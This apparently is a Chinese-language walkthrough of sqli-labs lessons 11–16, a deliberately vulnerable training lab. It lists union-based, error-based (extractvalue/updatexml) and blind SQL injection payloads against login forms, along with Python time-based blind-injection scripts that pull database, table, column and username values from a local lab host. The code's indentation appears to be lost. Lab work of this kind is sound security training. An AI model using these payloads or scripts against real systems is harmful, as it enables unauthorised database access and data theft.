sqli-labs(3)
11.
在hackerabar中我们可以看到这里是post传递的数据,在get中用--+来注释后面的内容 因为get中#是用来指导浏览器动作的,--代表注释+是空格,所以这里用#
之后就和get的一样了

1' order by 2 #
order by 3报错
联合注入
1' union select 1,2 #
1‘ union select database(),2#

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' #
1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'#
1' union select 1,group_concat(username) from security.users #
12.
1'没反应尝试”
通过“尝试得到报错知道还要)
1") or 1=1 #
之后一样’
1") union select 1,2 #
1") union select 1,database() #
1") union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' #
1") union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'#
1") union select 1,group_concat(username) from security.users #
13.
1‘尝试出现报错,知道是1’)
显示登录成功但不会出现提示但是有报错信息使用报错注入,这里使用报错注入我们使用两种报错注入方法
1') and extractvalue(1,concat(0x5c,database()))#
1') and updatexml(1,concat(0x7e,database(),0x7e),1) #
注入得到表名
1') and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)#
1') and extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema='security'))) #
注入的列名
1') and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)
1') and extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')))#注入的数据
1') and updatexml(1,concat(0x7e,(select group_concat(username) from security.users ),0x7e),1)
1') and extractvalue(1,concat(0x5c,(select group_concat(username) from security.users)))#14.
对输入框测试发现当输入1“ or 1=1 #登录成功
使用报错注入
1" and updatexml(1,concat(0x7e,database(),0x7e),1)#
1" and extractvalue(1,concat(0x5c,database()))#得到数据库库名
1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)#
1" and extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema='security')))#得到表名
1" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)#
1" and extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')))#得到列名
1" and updatexml(1,concat(0x7e,(select group_concat(username) from security.users),0x7e),1)#
1" and extractvalue(1,concat(0x5c,(select group_concat(username) from security.users)))#15.
当1’ or 1=1#返回登录成功
这里看到如果输入的为错则返回登录失败不会出现报错信息使用布尔盲注
这里我们要知道and 和or的区别 and'两边的条件都为真才会执行 or一边为真就会执行,而这里我们如果没有爆破过用户admin也不在username中那我们就只能使用or,这里的登录框根据经验第一个肯定是获取username的


admin' and (substr(database(),1,1)='s')#
1' or (substr(database(),1,1)='s')#1' or (substr(database(),1,1)='a')#
这里成功和失败只会返回不同的照片对于脚本来说没有很明显的特征我们使用sleep来写脚本
import requests,time
def database():
data_base = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {"uname":f"1' or if(substr(database(),{len(data_base) +1},1)='{char}',sleep(2),0)#","passwd":"123456"}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_stime = time.time()
rsp_time = end_stime - start_time
#print(f"耗时:{rsp_time}")
if rsp_time > 2:
data_base += char
print(f"数据库名为:{data_base}")
break
else:
break
return data_base
datas = database()
print(f"最终数据库名为:{datas}")1' or if(substr((select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(5),0)#
def tablename():
table_name = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {
"uname":f"1' or if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),{len(table_name) +1},1)='{char}',sleep(2),0)#",
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_stime = time.time()
rsp_time = end_stime - start_time
if rsp_time > 2:
table_name += char
print(f"表名为:{table_name}")
break
else:
break
return table_name
tables = tablename()
print(f"最终表名为:{tables}")1' or if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i',sleep(5),0)#def columnname():
column_name = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {
"uname":f"1' or if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),{len(column_name) +1},1)='{char}',sleep(2),0)#",
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time > 2:
column_name += char
print(f"列名为:{column_name}")
break
else:
break
return column_name
columns = columnname()
print(f"最终列名为:{columns}")1' or if(substr((select username from security.users limit 0,1),1,1)='d',sleep(5),0)#def data():
data = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {
"uname":f"1' or if(substr((select username from security.users limit 0,1),{len(data) +1},1)='{char}',sleep(2),0)#",
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time > 2:
data += char
print(f"数据为:{data}")
break
else:
break
return data
datadata = data()
print(f"最终数据为:{datadata}")import requests,time
def database():
data_base = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {"uname":f"1' or if(substr(database(),{len(data_base) +1},1)='{char}',sleep(2),0)#","passwd":"123456"}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_stime = time.time()
rsp_time = end_stime - start_time
#print(f"耗时:{rsp_time}")
if rsp_time > 2:
data_base += char
print(f"数据库名为:{data_base}")
break
else:
break
return data_base
datas = database()
print(f"最终数据库名为:{datas}")
def tablename():
table_name = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {
"uname":f"1' or if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),{len(table_name) +1},1)='{char}',sleep(2),0)#",
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_stime = time.time()
rsp_time = end_stime - start_time
if rsp_time > 2:
table_name += char
print(f"表名为:{table_name}")
break
else:
break
return table_name
tables = tablename()
print(f"最终表名为:{tables}")
def columnname():
column_name = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {
"uname":f"1' or if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),{len(column_name) +1},1)='{char}',sleep(2),0)#",
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time > 2:
column_name += char
print(f"列名为:{column_name}")
break
else:
break
return column_name
columns = columnname()
print(f"最终列名为:{columns}")
def data():
data = ''
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while True:
for char in charset:
payload = {
"uname":f"1' or if(substr((select username from security.users limit 0,1),{len(data) +1},1)='{char}',sleep(2),0)#",
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-15/"
start_time = time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time > 2:
data += char
print(f"数据为:{data}")
break
else:
break
return data
datadata = data()
print(f"最终数据为:{datadata}")16.

测试发现1" or 1=1 #时登录成功

1") or if(substr(database(),1,1)='s',sleep(5),0 )#import requests,time
def dataname():
data_name = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr(database(),{len(data_name) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
data_name += char
print(f"数据库为:{data_name}")
break
else:
break
return data_name
datas = dataname()
print(f"最终数据名为:{datas}")
1") or if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(5),0)#def tablename():
table_name = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),{len(table_name) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
table_name += char
print(f"表名为:{table_name}")
break
else:
break
return table_name
tables = tablename()
print(f"最终表名为:{tables}")1") or if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i',sleep(5),0)#def columnname():
column_name = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr((select column_name from information_schema.columns where table_schema="security" and table_name="users" limit 0,1),{len(column_name) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
column_name += char
print(f"字段名为:{column_name}")
break
else:
break
return column_name
columns = columnname()
print(f"最终字段名为:{columns}")1") or if(substr((select username from security.users limit 0,1),1,1)='d',sleep(5),0)#def data():
data = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr((select username from security.users limit 0,1),{len(data) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
data += char
print(f"数据为:{data}")
break
else:
break
return data
datas = data()
print(f"最终数据为:{datas}")最终脚本
import requests,time
def dataname():
data_name = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr(database(),{len(data_name) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
data_name += char
print(f"数据库为:{data_name}")
break
else:
break
return data_name
datas = dataname()
print(f"最终数据名为:{datas}")
def tablename():
table_name = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),{len(table_name) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
table_name += char
print(f"表名为:{table_name}")
break
else:
break
return table_name
tables = tablename()
print(f"最终表名为:{tables}")
def columnname():
column_name = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr((select column_name from information_schema.columns where table_schema="security" and table_name="users" limit 0,1),{len(column_name) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
column_name += char
print(f"字段名为:{column_name}")
break
else:
break
return column_name
columns = columnname()
print(f"最终字段名为:{columns}")
def data():
data = ""
chart = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890"
while True:
for char in chart:
payload = {
"uname":f'1") or if(substr((select username from security.users limit 0,1),{len(data) +1},1)="{char}",sleep(2),0)#',
"passwd":"123456"
}
url = "http://192.168.1.200:86/Less-16/"
start_time =time.time()
rsp = requests.post(url,data=payload)
end_time = time.time()
rsp_time = end_time - start_time
if rsp_time >2:
data += char
print(f"数据为:{data}")
break
else:
break
return data
datas = data()
print(f"最终数据为:{datas}")